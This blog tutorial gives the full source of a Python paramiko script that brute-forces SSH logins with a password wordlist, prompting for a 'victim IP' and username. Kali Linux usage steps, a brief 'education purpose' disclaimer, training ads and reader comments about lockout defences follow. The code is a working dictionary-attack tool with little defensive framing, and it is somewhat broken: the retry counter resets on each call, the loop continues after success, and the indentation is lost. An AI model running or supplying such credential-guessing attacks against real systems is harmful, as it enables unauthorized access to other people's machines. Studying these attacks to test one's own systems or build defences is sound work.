How to Brute Force SSH Password Using Python
Hello Everyone, In my previous article, we did learn how to connect window machine to linux machine using python via SSH. Today we will learn, how to get SSH password using brute force technique.
What is SSH
SSH is a Secure Socket Shell cryptographic network protocol which provides administrators with a secure way to access a remote computer. SSH provides a secure channel over an unsecured network in a client-server architecture, connecting a SSH client application with a SSH server.
For example: If you want to remote login to another computer system that time we can use SSH.
How it works
Now let's start demonstration
Prerequirties: Paramiko and Python installed
Full Source Code:
import paramiko
import time
__Author__="""
******************************************************************************
------------------------------------------------------------------------------
Created By ManishHacker1
Follow on FB: https://www.facebook.com/ManishHacker1
Follow on FB: https://www.facebook.com/krypsec
BLOG: https://pythonsecret.blogspot.in
Website: http://krypsec.com
------------------------------------------------------------------------------
******************************************************************************
"""
print __Author__
def connect(host, user, passwd):
Fails = 0
try:
s = paramiko.SSHClient()
s.set_missing_host_key_policy(paramiko.AutoAddPolicy())
s.connect(host, username=user, password=passwd)
print 'Password Found: ' + passwd
except Exception, e:
if Fails > 5:
print '!!! Too many socket Timeout!'
exit(0)
elif 'read_nonblocking' in str(e):
Fails += 1
time.sleep(5)
return connect(host, user, passwd)
elif 'syncronize with origanal prompt' in str(e):
time.sleep(1)
return connect(host, user, passwd)
return None
def Main():

host = raw_input("Enter your victim IP: ")
user = raw_input("Enter your victim Username: ")
dic = raw_input("Enter your dic path: ")
with open(dic, 'r') as infile:
start = time.time()
for line in infile:
passwd = line.strip('\r\n')
print "Testing: " + str(passwd)
con = connect(host, user, passwd)
end = time.time()
t_time = end - start
print "Total runtime was -- ", t_time, "second"
if __name__ == '__main__':
Main()

In above code save as "anyname.py" where ".py" our file extension.
How to use:
First open your linux machine and start SSH service. In my case I use Kali Linux.
Go to your Linux machine and type in terminal and press enter button:
service ssh start


Step:

After that, put your victim machine username and press enter button.
After that, put your dictionary path where exist your dictionary and press enter button and wait.

You will saw, the our program check all possible match in our dictionary and find password.

The above program is only for education purpose. Please do not illegal activity.
Thank You for reading this article. I hope you will have enjoyed read this article. If you want to learn more interesting article. Then subscribe,share and like. Thank you very much for your support and love.
And also like my FB page givin below link and share it.
Best Python Training and Ethical Hacking Training in Meerut, Noida , Delhi.
Krypsec Digital Security Provided Python Training- Best Python Training in Noida
- Best Python Training in Delhi
- Best Python Training in Meerut
- Best Python Training in India
Follow ManishHacker1

I believe there is a setting on the server end where a password entered wrong for 3 continuous times, wont let to continue without a fresh terminal or resetting the existing ones. And also few server have a time out after multiple password failed attempts. Could you please tell if this script could handle these ? BTW good one ;-)
ReplyDeleteActually this script is only demonstration for dictionary attack.
ReplyDelete